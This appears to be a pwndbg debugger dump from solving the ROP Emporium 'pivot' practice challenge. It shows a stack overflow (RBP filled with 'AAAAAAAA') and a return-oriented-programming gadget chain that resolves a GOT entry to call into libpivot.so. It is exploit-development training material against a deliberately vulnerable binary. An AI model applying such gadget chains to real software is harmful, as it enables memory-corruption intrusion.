 /usr/bin/gdb -q "/home/r00t/pwn/rop_emporium/pivot/pivot" 220757 -x
RSI  0x7fc391d26880 ◂— 'foothold_function(), check out my .got.plt entry to gain a foothold into libpivot.so'
R8   0x0
R9   0x54
R10  0x7fc391f22ae8 ◂— outsw  dx, word ptr [rsi] /* 'foothold_function(), check out my .got.plt entry to gain a foothold into libpivot.so' */
R11  0x246
R12  0x4008a0 (_start) ◂— xor    ebp, ebp
R13  0x7fff11df2510 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x4141414141414141 ('AAAAAAAA')
RSP  0x7fc391d28f30 —▸ 0x400900 (deregister_tm_clones+48) ◂— pop    rbp
RIP  0x400b08 (usefulGadgets+8) ◂— ret
[ DISASM ]
0x7fc391f22986 <foothold_function+22>       pop    rbp
0x7fc391f22987 <foothold_function+23>       ret
↓
0x400b00       <usefulGadgets>              pop    rax
0x400b01       <usefulGadgets+1>            ret
↓
0x400b05       <usefulGadgets+5>            mov    rax, qword ptr [rax]
► 0x400b08       <usefulGadgets+8>            ret             <0x400900; deregister_tm_clones+48>
↓
0x400900       <deregister_tm_clones+48>    pop    rbp
0x400901       <deregister_tm_clones+49>    ret
↓
0x400b09       <usefulGadgets+9>            add    rax, rbp
0x400b0c       <usefulGadgets+12>           ret
↓
0x40098e       <frame_dummy+30>             call   rax
[ STACK ]
00:0000│ rsp  0x7fc391d28f30 —▸ 0x400900 (deregister_tm_clones+48) ◂— pop    rbp
01:0008│      0x7fc391d28f38 ◂— 0x14e
02:0010│      0x7fc391d28f40 —▸ 0x400b09 (usefulGadgets+9) ◂— add    rax, rbp
03:0018│      0x7fc391d28f48 —▸ 0x40098e (frame_dummy+30) ◂— call   rax
04:0020│      0x7fc391d28f50 ◂— 0xa /* '\n' */
05:0028│      0x7fc391d28f58 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0           400b08 usefulGadgets+8
f 1           400900 deregister_tm_clones+48
f 2              14e
f 3           400b09 usefulGadgets+9
f 4           40098e frame_dummy+30
f 5                a
f 6                0
pwndbg> x/i $rax
0x7fc391f22970 <foothold_function>:  push   rbp
pwndbg>